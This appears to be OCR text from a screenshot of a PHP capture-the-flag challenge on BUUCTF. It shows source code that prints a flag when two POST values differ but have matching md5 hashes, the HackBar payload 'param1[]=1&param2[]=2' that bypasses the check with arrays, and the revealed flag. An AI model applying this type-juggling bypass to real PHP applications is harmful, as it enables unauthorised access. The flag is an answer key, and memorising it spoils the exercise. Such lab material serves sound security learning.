 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{9fe73399-5e64-4f68-9d92-1cb9638d1699}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-
Encryption Encoding SQL XSS Other
Load URL
http://97e4779b-3e11-441c-8ba6-1de2329b2142.node5.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2